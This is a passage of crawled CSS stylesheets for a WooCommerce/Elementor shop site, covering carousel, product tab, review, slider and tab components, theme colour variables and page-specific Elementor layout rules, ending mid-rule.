.c-post-list{margin:0!important;width:100%!important}.c-ip-news-carousel__list.owl-dotted{margin-bottom:50px}.c-ip-news-carousel__wrap{margin-right:-1px}.c-ip-news-carousel__list .c-post-list{border-bottom:0}.c-ip-news-carousel__list .c-post-list:after{content:"";display:block;position:absolute;left:-1px;right:0;top:-1px;bottom:0;border:1px solid var(--border-color-light);z-index:10;pointer-events:none}@media (min-width:1190px){.c-ip-news-carousel--boxed .owl-next{right:-17.5px!important}.c-ip-news-carousel--boxed .owl-prev{left:-17.5px!important}.c-ip-news-carousel--boxed.c-ip-news-carousel--grid .c-play{--size:38}.c-ip-news-carousel__list--grid .c-post-list{width:33.33333%}.c-ip-news-carousel__list--grid.c-ip-news-carousel__list--2 .c-post-list{width:50%}.c-ip-news-carousel__wrap--grid.c-ip-news-carousel__wrap--2{width:66.66667%;margin-left:auto;margin-right:auto}.c-ip-news-carousel__list--grid.c-ip-news-carousel__list--1 .c-post-list{width:100%}.c-ip-news-carousel__wrap--grid.c-ip-news-carousel__wrap--1{width:33.33333%;margin-left:auto;margin-right:auto}.c-ip-news-carousel__list--list .c-post-list{width:50%}.c-ip-news-carousel__list--list.c-ip-news-carousel__list--1 .c-post-list{width:100%}.c-ip-news-carousel__wrap--list.c-ip-news-carousel__wrap--1{width:50%;margin-left:auto;margin-right:auto}}@media (max-width:1189px){.c-ip-news-carousel__list--list:not(.owl-carousel){padding-left:0}.c-ip-news-carousel__list--list .c-post-list{width:100%}.c-ip-news-carousel__list .owl-nav{display:none}@media (min-width:768px){.c-ip-news-carousel__list--grid .c-post-list{width:50%}.c-ip-news-carousel__list--grid.c-ip-news-carousel__list--1 .c-post-list{width:100%}.c-ip-news-carousel__wrap--grid.c-ip-news-carousel__wrap--1{width:50%;margin-left:auto;margin-right:auto}}@media (max-width:767px){.c-ip-news-carousel__list--grid:not(.owl-carousel){padding-left:0}}}.c-ip-portfolio{margin-top:0;margin-bottom:0;color:var(--text-color)}.c-ip-product-tabs__wrap{margin:0 0 25px;text-align:center;position:relative;line-height:0;padding-left:50px;padding-right:50px}.c-ip-product-tabs__menu{display:inline-flex!important;position:relative;margin:0;padding:0;list-style:none}.c-ip-product-tabs__menu:not(.owl-carousel){overflow:hidden}.c-ip-product-tabs__menu-item{z-index:1;position:relative;flex:0 0 auto;font-weight:700;font-size:14px;line-height:21px;letter-spacing:.035em;text-transform:uppercase;margin:0;padding-top:0;padding-bottom:5px;border-bottom:.1154em solid transparent;color:var(--text-color-light)}.c-ip-product-tabs__menu:not(.owl-carousel) .c-ip-product-tabs__menu-item:not(:last-child){margin-right:40px}.c-ip-product-tabs__menu-item.active{color:var(--text-color);border-bottom-color:var(--text-color)}.c-ip-product-tabs__menu .owl-item:last-child{margin-right:-1px!important}.c-ip-product-tabs__item{color:var(--text-color);opacity:0;transition:opacity .3s linear}.c-ip-product-tabs__item.active{opacity:1}.c-ip-product-tabs__item:not(.visible){display:none}.c-ip-product-tabs__list--grid{justify-content:center}.c-ip-product-tabs__button-wrap{text-align:center;margin-top:57px}.c-ip-product-tabs__button{display:inline-block;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);max-width:80%;text-align:center;background-color:#fff;min-width:165px}.c-ip-product-tabs__button:active{transform:translate(-50%,calc(-50% + 2px))}.c-ip-product-tabs .h-carousel--small.h-carousel .owl-next,.c-ip-product-tabs .h-carousel--small.h-carousel .owl-prev{margin-top:-12px!important}@media (min-width:1190px){.c-ip-product-tabs__menu-item:hover{color:var(--text-color)}}@media (max-width:1189px){.c-ip-product-tabs__menu-item{font-size:13px;letter-spacing:.04em}}@media (max-width:767px){.c-ip-product-tabs__wrap{padding-left:20px;padding-right:20px;margin-bottom:30px}.c-ip-product-tabs__menu-item{font-size:12px;line-height:17px;letter-spacing:.09em}.c-ip-product-tabs__menu:not(.owl-carousel) .c-ip-product-tabs__menu-item:not(:last-child){margin-right:30px}.c-product-grid__item--2-per-row-mobile .c-ip-product-tabs__button{min-width:unset;padding-left:20px;padding-right:20px;max-width:90%}}.c-ip-reviews{--item-width:770px}.c-ip-reviews__list:not(.owl-carousel){display:flex;justify-content:center}.c-ip-reviews__list:not(.owl-carousel) .c-ip-reviews__item:not(:first-child){display:none}.c-ip-reviews__list--dots.owl-carousel{margin-bottom:50px}.c-ip-reviews__item{display:flex;align-items:center;width:var(--item-width)}.c-ip-reviews__wrap{flex:1 1 auto;width:100%;position:relative;transition:opacity .5s linear,color .5s linear,border-color .5s linear,background-color .5s linear}.owl-item:not(.active.center) .c-ip-reviews__wrap{opacity:.3;border-color:transparent;background-color:transparent}.c-ip-reviews--layout-1 .owl-item:not(.active.center) .c-ip-reviews__wrap{opacity:0}.c-ip-reviews__wrap--layout-1{background-color:var(--background-color);border:1px solid transparent;padding:55px 105px;display:flex;text-align:center}.c-ip-reviews__wrap--layout-2{border:1px solid var(--border-color-dark);padding:70px 90px;display:flex;-moz-column-gap:40px;column-gap:40px;text-align:start}.c-ip-reviews__thumb{flex:0 0 auto;display:block;width:110px;height:110px;position:relative;border-radius:50%;overflow:hidden}.c-ip-reviews__image,.c-ip-reviews__svg{display:block;position:absolute;left:0;top:0;width:100%!important;height:100%!important;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;z-index:1}.c-ip-reviews__text{font-weight:400;font-size:14px;line-height:1.78571;letter-spacing:.0135em;color:var(--text-color-body)}.c-ip-reviews__name{font-weight:800;font-size:14px;line-height:1.5;letter-spacing:.035em;text-transform:uppercase;color:var(--text-color);margin-top:20px}.c-ip-reviews__content{flex:1 1 auto}.c-ip-reviews__list--layout-2 .c-ip-reviews__content{display:flex;flex-direction:column;justify-content:center;min-height:110px}.c-ip-reviews__list--layout-1 .c-ip-reviews__thumb+.c-ip-reviews__content{margin-top:40px}.c-ip-reviews__wrap--layout-1 .c-ip-reviews__thumb{position:absolute;left:50%;top:0;transform:translate(-50%,-30px);border:1px solid var(--border-color-dark)}@media (min-width:1190px){.c-ip-reviews__item--layout-1{padding-top:30px}.c-ip-reviews__list--layout-2 .owl-prev{left:calc(50% - var(--item-width)/2 - 17px)}.c-ip-reviews__list--layout-2 .owl-next{right:calc(50% - var(--item-width)/2 - 17px)}.c-ip-reviews__list--layout-1 .owl-prev{left:calc(50% - var(--item-width)/2 - 17px)}.c-ip-reviews__list--layout-1 .owl-next{right:calc(50% - var(--item-width)/2 - 17px)}}@media (max-width:1189px){.c-ip-reviews .owl-nav{display:none}.c-ip-reviews__thumb{width:90px;height:90px}.c-ip-reviews__item--layout-1{padding-top:25px}.c-ip-reviews__wrap--layout-1 .c-ip-reviews__thumb{transform:translate(-50%,-25px)}.c-ip-reviews__name{font-size:12px}.c-ip-reviews__list--layout-1 .c-ip-reviews__thumb+.c-ip-reviews__content{margin-top:30px}.c-ip-reviews__wrap--layout-1{padding:45px 20px}.c-ip-reviews__wrap--layout-2{padding:30px 40px;-moz-column-gap:25px;column-gap:25px}}@media (max-width:1189px) and (min-width:768px){.c-ip-reviews{--item-width:500px}}@media (max-width:767px){.c-ip-reviews{max-width:500px;margin-left:auto;margin-right:auto}.c-ip-reviews__item{width:100%}.c-ip-reviews__list-wrap--layout-2{margin-left:-1px;margin-right:-1px}}.c-ip-running-line{--gap:15px;--inner-gap:15px;position:relative;display:flex;overflow:hidden;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.c-ip-running-line__content{flex:0 0 auto;display:flex;justify-content:flex-start;-moz-column-gap:var(--gap);column-gap:var(--gap);padding:0;margin:0;opacity:1}.h-ltr .c-ip-running-line__content{margin-right:var(--gap);-webkit-animation:c-ip-running-line-scroll 10s linear infinite;animation:c-ip-running-line-scroll 10s linear infinite}.c-ip-running-line:not(.c-ip-running-line--active) .c-ip-running-line__content{-webkit-animation-play-state:paused!important;animation-play-state:paused!important;opacity:0}.c-ip-running-line:hover .c-ip-running-line__content{-webkit-animation-play-state:paused;animation-play-state:paused}.c-ip-running-line__item,.c-ip-running-line__item>a{flex:0 0 auto;display:flex;align-items:center;-moz-column-gap:var(--inner-gap);column-gap:var(--inner-gap);line-height:1}.c-ip-running-line__item svg{width:1em;height:1em}.c-ip-running-line__item *{flex:0 0 auto}.c-ip-running-line__title{line-height:normal}@-webkit-keyframes c-ip-running-line-scroll{0%{transform:translateX(0)}to{transform:translateX(calc(-100% - var(--gap)))}}@keyframes c-ip-running-line-scroll{0%{transform:translateX(0)}to{transform:translateX(calc(-100% - var(--gap)))}}@-webkit-keyframes c-ip-running-line-scroll--rtl{0%{transform:translateX(0)}to{transform:translateX(calc(100% + var(--gap)))}}@keyframes c-ip-running-line-scroll--rtl{0%{transform:translateX(0)}to{transform:translateX(calc(100% + var(--gap)))}}.c-ip-slider{width:100%;color:var(--text-color)}.c-ip-slider__list:not(.owl-carousel) .c-ip-slider__item:not(:first-child){display:none}.c-ip-slider__image-wrap{padding-bottom:60%}.c-ip-slider__circle{width:14px;height:14px;stroke:currentColor;display:block;pointer-events:none}.c-ip-slider__dot{display:block;position:absolute;left:0;top:0;width:100%;height:100%;cursor:pointer}.c-ip-slider__button{margin-top:30px;align-self:flex-start}.c-ip-slider__image-wrap{flex:0 0 auto;width:100%;position:relative}.c-ip-slider__image-wrap--left{order:2}.c-ip-slider__image{display:block;position:absolute;left:0;top:0;width:100%!important;height:100%!important;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center}.c-ip-slider__subtitle-inner,.c-ip-slider__title-inner{display:block}.c-ip-slider__subtitle{font-weight:400;font-size:13px;line-height:1.61538;letter-spacing:.0225em;margin-top:25px}.c-ip-slider__link{display:block;position:absolute;left:0;right:0;top:0;bottom:0;z-index:2}@media (min-width:1190px){.c-ip-slider__item{width:100%;position:relative;display:flex;padding:0}.c-ip-slider__image-wrap{width:66.66667%!important}.c-ip-slider__wrap{flex:0 0 auto;width:33.33333%;display:flex;flex-direction:column;justify-content:center;padding:90px 70px}.c-ip-slider__title{font-weight:500;font-size:65px;line-height:1.04615;letter-spacing:-.045em}.h-ltr .c-ip-slider--left .h-carousel .owl-dots{left:70px;bottom:50px}.h-ltr .c-ip-slider--right .h-carousel .owl-dots{left:calc(66.66667% + 70px);bottom:50px}}@media (min-width:768px){.c-ip-slider__image--mobile{display:none!important}}@media (max-width:1189px) and (min-width:768px){.c-ip-slider__item{width:100%}.c-ip-slider__wrap{padding:30px;max-width:100%;min-width:0}.c-ip-slider__list--dotted{margin-bottom:60px}.c-ip-slider__title{font-weight:500;font-size:52px;line-height:1.03846;letter-spacing:-.035em}.c-ip-slider__subtitle{max-width:700px}.h-ltr .c-ip-slider .h-carousel .owl-dots{left:30px;bottom:-20px}}@media (max-width:767px){.c-ip-slider__subtitle{margin-top:20px}.c-ip-slider__image--desktop{display:none!important}.c-ip-slider__item{width:100%}.c-ip-slider__wrap{padding:20px;max-width:100%;min-width:0}.c-ip-slider__list--dotted{margin-bottom:55px}.c-ip-slider__title{font-weight:500;font-size:52px;line-height:1.03846;letter-spacing:-.035em}.h-ltr .c-ip-slider .h-carousel .owl-dots{left:20px;bottom:-24px}}.c-ip-social,.c-ip-social__icon{display:inline-flex;align-items:center;line-height:1}.c-ip-social__icon{justify-content:center}.c-ip-social__icon:before{line-height:inherit!important}.h-ltr .c-ip-social__icon--telegram{padding-right:2px;padding-left:2px}.c-ip-social__link--circle,.c-ip-social__link--square{position:relative;text-align:center}.c-ip-social__link--circle:before,.c-ip-social__link--square:before{content:"";display:block;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);width:55px;height:55px;border:1px solid var(--border-color-dark)}.c-ip-social__link--circle:before{border-radius:50%}.c-ip-social__link--circle .c-ip-social__icon,.c-ip-social__link--square .c-ip-social__icon{width:1em}.c-ip-tabs__wrap{margin:45px 50px;text-align:center}.c-ip-tabs__menu{display:inline-flex!important;position:relative;margin:0;padding:0;list-style:none}.c-ip-tabs__menu:not(.owl-carousel){overflow:hidden}.c-ip-tabs__menu-item{z-index:1;position:relative;flex:0 0 auto;font-weight:400;font-size:13px;line-height:19px;letter-spacing:.1em;text-transform:uppercase;margin:0;padding-bottom:18px;border-bottom:1px solid transparent;color:var(--accent-color)}.c-ip-tabs__menu:not(.owl-carousel) .c-ip-tabs__menu-item:not(:last-child){margin-right:63px}.c-ip-tabs__menu-item.active{color:var(--text-color);border-bottom-color:var(--text-color)}.c-ip-tabs__menu .owl-item:last-child{margin-right:-1px!important}.c-ip-tabs__item{opacity:0;transition:opacity .3s linear}.c-ip-tabs__item.active{opacity:1}.c-ip-tabs__item:not(.visible){display:none}@media (max-width:1189px){.c-ip-tabs__content .elementor-container{padding-left:0!important;padding-right:0!important}}@media (max-width:768px){.c-ip-tabs__wrap{margin-left:15px;margin-right:15px}.c-ip-tabs__menu:not(.owl-carousel) .c-ip-tabs__menu-item:not(:last-child){margin-right:40px}}.c-ip-video{line-height:1}.c-ip-video a:focus{outline:none}.c-ip-video__play{position:relative;display:inline-flex;left:0!important;top:0!important;margin-left:0!important;margin-top:0!important}.c-ip-video__play:hover{transform:scale(1.1)}:root{--text-color:#070707; --text-color-body:#454545; --text-color-light:#838383; --text-color-med-light:#9C9C9C; --text-color-tr:rgba(7,7,7,0.15); --text-color-tr-50:rgba(7,7,7,0.25); --border-color-light:#E3E3E3; --border-color-dark:#070707; --button-color:#070707; --button-color-hover:#ffffff; --background-color:#FFFFFF; --background-color-tr-80:rgba(255,255,255,0.8); --background-color-dark:#F7F7F7; --accent-color:#c6c6c6; --accent-color-dark:#B2B2B2; --white-color:#FFFFFF; --red-color:#DA432E; --smart-color:#070707; --star-rating-color:#070707; --font-text:"Manrope",sans-serif; --font-icons:"theme-icons"; --text-transform:capitalize; --logo-size:250px; --logo-size-sticky:160px; --logo-size-mobile:200px; --shadow-color-desktop:rgba(255,255,255,0.95); --search-color-desktop:#070707; --custom-transform-transition:visibility 0.3s cubic-bezier(0.86,0,0.07,1),opacity 0.3s cubic-bezier(0.86,0,0.07,1),transform 0.3s cubic-bezier(0.86,0,0.07,1),box-shadow 0.3s cubic-bezier(0.86,0,0.07,1); --opacity-transition:opacity 0.3s linear,visibility 0.3s linear; --opacity-transform-transition:opacity 0.3s linear,visibility 0.3s linear,transform 0.3s ease-out,box-shadow 0.3s ease-out; --hover-transition:opacity 0.15s linear,visibility 0.15s linear,color 0.15s linear,border-color 0.15s linear,background-color 0.15s linear,box-shadow 0.15s linear; --star-rating-image:url("[data-uri]"); --select-image:url("[data-uri]"); --select-ordering-image:url("[data-uri]"); --reset-image:url("[data-uri]"); --li-image:url("[data-uri]"); --image-grid-prop:100%; --image-product-prop:90%; --image-product-prop-qv-mobile:90%; --image-product-aspect-ratio:100 / 90; --icon-zoom:"\f13b" ; --icon-user:"\f14f" ; --icon-close-small:"\f115" ; --icon-check:"\f113" ; --icon-select:"\f11b" ; --icon-select-bold:"\f11a" ; --icon-romb:"\f143" ; --icon-calendar:"\f10e" ; --icon-li:"\f119" ; --icon-submenu:"\f135" ; --icon-eye-back:"\f11d" ; --icon-heart-back:"\f124" ; --icon-bag-added:"\f108" ; --icon-bag-back:"\f109" ; --icon-logout:"\f12d" ; --image-background-color:#F4F4F4; --fullwidth-limit:100%; --container-default-padding-block-start:0px; --container-default-padding-block-end:0px; --container-default-padding-inline-start:0px; --container-default-padding-inline-end:0px;}.woobt-wrap:before{content:"Frequently Bought Together";}.c-page-header{--title-font-size-desktop:24px; --title-font-size-mobile:20px; --cat-hover-color:var(--border-color-dark); --sub-cat-item-font-size:12px; --sub-cat-item-width:170px;}@media (min-width:1190px){.c-page-header__sub-cat--boxed{max-width:calc(var(--sub-cat-item-width) * 5 + 1px);}}@media (max-width:1189px){.c-page-header{--sub-cat-item-width:140px;}}@media (max-width:767px){.c-page-header{--sub-cat-item-width:120px;}}@media (min-width:1190px) and (max-width:1360px){.c-page-header__sub-cat--fullwidth{max-width:calc(var(--sub-cat-item-width) * 5 + 1px);}}@media (min-width:1361px) and (max-width:1530px){.c-page-header__sub-cat--fullwidth{max-width:calc(var(--sub-cat-item-width) * 6 + 1px);}}@media (min-width:1531px) and (max-width:1700px){.c-page-header__sub-cat--fullwidth{max-width:calc(var(--sub-cat-item-width) * 7 + 1px);}}@media (min-width:1701px) and (max-width:1870px){.c-page-header__sub-cat--fullwidth{max-width:calc(var(--sub-cat-item-width) * 8 + 1px);}}@media (min-width:1920px){.c-page-header__sub-cat--fullwidth{max-width:calc(var(--sub-cat-item-width) * 9 + 1px);}}.owl-nav{--disable-color:var(--border-color-light);}.c-badge{--badge-bgcolor-featured:#000000; --badge-bgcolor-new:#000000; --badge-bgcolor-sale:#dd3333; --badge-bgcolor-outofstock:#070707;}.c-to-top-button{--to-top-button-color:#000000;}.c-top-menu__list{--top-menu-submenu-color:#000000; --top-menu-submenu-bg-color:#FFFFFF; --top_menu_submenu_accent_color:#ffffff; --top-menu-font-size:12px; --top-menu-item-space:17px;}.c-product-grid__item{--font-size:14px; --price-font-size:12px; --font-size-mobile-1-rows:14px; --font-size-mobile-2-rows:13px; --text-alignment:center; --flex-justify:center; --flex-justify-space:space-between; --color-variations-size:18px;}.product{--font-size-desktop:30px; --font-size-desktop-qv:23px; --font-size-mobile:25px; --font-size-mobile-qv:21px;}.l-header{--top-color:#0a0a0a; --top-background-color:#ffffff; --top-hover-color:#858585; --top-accent-color:#ffffff; --top-first-line-color:#dddddd; --top-second-line-color:#ffffff; --header-color-mobile:#0a0a0a; --header-color-bg-mobile:#ffffff; --header-color-accent-mobile:#ffffff; --transparent-header-color:#FFFFFF; --transparent-header-color-inverse:#070707; --transparent-header-accent:#070707; --header-height-mobile:65px; --sticky-header-height-mobile:60px;}.woocommerce-store-notice{--store-notice-color:#FFFFFF; --store-notice-background-color:#CF3540;}.c-product-features{--feature-icon-color:#c6c6c6; --feature-text-color:#070707; --feature-description-color:#454545; --feature-background-color:#F9F9F9; --feature-border:none;}.c-product__custom-html{--custom-text-color:inherit; --custom-background-color:inherit; --custom-border:none; --custom-columns:1;}.c-post-list{--background:var(--white-color);}.c-product__slider-item--video .mejs-mediaelement .wp-video-shortcode,.c-product__slider-item--video .c-inline-video{object-fit:contain;}

--- FILE ---
content_type: text/css
request_url: https://woodntassel.com/wp-content/uploads/elementor/css/post-70722.css?ver=1766006144
body_size: 1105
content:
.elementor-70722 .elementor-element.elementor-element-ef876b4{--display:flex;--min-height:45px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--background-transition:0.3s;}.elementor-70722 .elementor-element.elementor-element-ef876b4:not(.elementor-motion-effects-element-type-background), .elementor-70722 .elementor-element.elementor-element-ef876b4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#704F3B;}.elementor-70722 .elementor-element.elementor-element-ef876b4:hover{background-color:#C9B5A8;}.elementor-70722 .elementor-element.elementor-element-ef876b4, .elementor-70722 .elementor-element.elementor-element-ef876b4::before{--border-transition:0.3s;}.elementor-70722 .elementor-element.elementor-element-ef876b4.e-con{--align-self:center;}.elementor-70722 .elementor-element.elementor-element-c75add8 .elementor-heading-title{color:#FFFFFF;font-weight:800;letter-spacing:0.8px;}@media(max-width:767px){.elementor-70722 .elementor-element.elementor-element-c75add8{text-align:center;}}

--- FILE ---
content_type: text/css
request_url: https://woodntassel.com/wp-content/uploads/elementor/css/post-505.css?ver=1766005597
body_size: 43232
content:
.elementor-505 .elementor-element.elementor-element-97b044b{--display:flex;--min-height:350px;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--background-transition:0.3s;--padding-top:65px;--padding-bottom:65px;--padding-left:70px;--padding-right:70px;}.elementor-505 .elementor-element.elementor-element-97b044b:not(.elementor-motion-effects-element-type-background), .elementor-505 .elementor-element.elementor-element-97b044b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#070707;}.elementor-505 .elementor-element.elementor-element-97b044b, .elementor-505 .elementor-element.elementor-element-97b044b::before{--border-transition:0.3s;}.elementor-505 .elementor-element.elementor-element-11abed2{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--background-transition:0.3s;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:50px;}.elementor-505 .elementor-element.elementor-element-dbe9840 img{width:80%;}.elementor-505 .elementor-element.elementor-element-bc4fb25{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--background-transition:0.3s;}.elementor-505 .elementor-element.elementor-element-8ec8d7d{width:var( --container-widget-width, 385px );max-width:385px;--container-widget-width:385px;--container-widget-flex-grow:0;}.elementor-505 .elementor-element.elementor-element-8ec8d7d .elementor-heading-title{color:#FFFFFF;font-size:14px;font-weight:400;line-height:25px;letter-spacing:0.0135em;}.elementor-505 .elementor-element.elementor-element-77c593f{width:auto;max-width:auto;--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-505 .elementor-element.elementor-element-77c593f > .elementor-widget-container{margin:20px 0px 13px 0px;}.elementor-505 .elementor-element.elementor-element-77c593f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-77c593f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-77c593f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(12px/2);margin-left:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-77c593f .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-12px/2);margin-left:calc(-12px/2);}body.rtl .elementor-505 .elementor-element.elementor-element-77c593f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-12px/2);}body:not(.rtl) .elementor-505 .elementor-element.elementor-element-77c593f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-12px/2);}.elementor-505 .elementor-element.elementor-element-77c593f .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-505 .elementor-element.elementor-element-77c593f .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-505 .elementor-element.elementor-element-77c593f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-505 .elementor-element.elementor-element-77c593f .elementor-icon-list-item > a{font-size:12px;font-weight:600;text-transform:uppercase;letter-spacing:0.065em;word-spacing:1px;}.elementor-505 .elementor-element.elementor-element-77c593f .elementor-icon-list-text{color:#FFFFFF00;transition:color 0.3s;}.elementor-505 .elementor-element.elementor-element-b53688b{--display:flex;--gap:12px 12px;--background-transition:0.3s;}.elementor-505 .elementor-element.elementor-element-c0db110{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--background-transition:0.3s;}.elementor-505 .elementor-element.elementor-element-b5aac1c{width:auto;max-width:auto;--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-505 .elementor-element.elementor-element-b5aac1c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-505 .elementor-element.elementor-element-b5aac1c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-b5aac1c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-b5aac1c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(12px/2);margin-left:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-b5aac1c .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-12px/2);margin-left:calc(-12px/2);}body.rtl .elementor-505 .elementor-element.elementor-element-b5aac1c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-12px/2);}body:not(.rtl) .elementor-505 .elementor-element.elementor-element-b5aac1c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-12px/2);}.elementor-505 .elementor-element.elementor-element-b5aac1c .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-505 .elementor-element.elementor-element-b5aac1c .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-505 .elementor-element.elementor-element-b5aac1c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-505 .elementor-element.elementor-element-b5aac1c .elementor-icon-list-item > a{font-size:12px;font-weight:700;text-transform:uppercase;letter-spacing:0.065em;word-spacing:1px;}.elementor-505 .elementor-element.elementor-element-b5aac1c .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-505 .elementor-element.elementor-element-75e23cb{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--background-transition:0.3s;}.elementor-505 .elementor-element.elementor-element-ff25ff3{width:auto;max-width:auto;--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-505 .elementor-element.elementor-element-ff25ff3 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-505 .elementor-element.elementor-element-ff25ff3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-ff25ff3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-ff25ff3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(12px/2);margin-left:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-ff25ff3 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-12px/2);margin-left:calc(-12px/2);}body.rtl .elementor-505 .elementor-element.elementor-element-ff25ff3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-12px/2);}body:not(.rtl) .elementor-505 .elementor-element.elementor-element-ff25ff3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-12px/2);}.elementor-505 .elementor-element.elementor-element-ff25ff3 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-505 .elementor-element.elementor-element-ff25ff3 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-505 .elementor-element.elementor-element-ff25ff3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-505 .elementor-element.elementor-element-ff25ff3 .elementor-icon-list-item > a{font-size:12px;font-weight:600;text-transform:uppercase;letter-spacing:0.065em;word-spacing:1px;}.elementor-505 .elementor-element.elementor-element-ff25ff3 .elementor-icon-list-text{color:#646464;transition:color 0.3s;}.elementor-505 .elementor-element.elementor-element-ad26104{width:auto;max-width:auto;--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-505 .elementor-element.elementor-element-ad26104 > .elementor-widget-container{margin:0px 0px 0px 5px;}.elementor-505 .elementor-element.elementor-element-ad26104 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-ad26104 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-ad26104 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(12px/2);margin-left:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-ad26104 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-12px/2);margin-left:calc(-12px/2);}body.rtl .elementor-505 .elementor-element.elementor-element-ad26104 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-12px/2);}body:not(.rtl) .elementor-505 .elementor-element.elementor-element-ad26104 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-12px/2);}.elementor-505 .elementor-element.elementor-element-ad26104 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-505 .elementor-element.elementor-element-ad26104 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-505 .elementor-element.elementor-element-ad26104 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-505 .elementor-element.elementor-element-ad26104 .elementor-icon-list-item > a{font-size:12px;font-weight:600;text-transform:uppercase;letter-spacing:0.065em;word-spacing:1px;}.elementor-505 .elementor-element.elementor-element-ad26104 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-505 .elementor-element.elementor-element-ad26104 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-505 .elementor-element.elementor-element-169f691{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--background-transition:0.3s;}.elementor-505 .elementor-element.elementor-element-9d746ab{width:auto;max-width:auto;--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-505 .elementor-element.elementor-element-9d746ab > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-505 .elementor-element.elementor-element-9d746ab .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-9d746ab .elementor-icon-list-items:not(.elementor-inline-items) 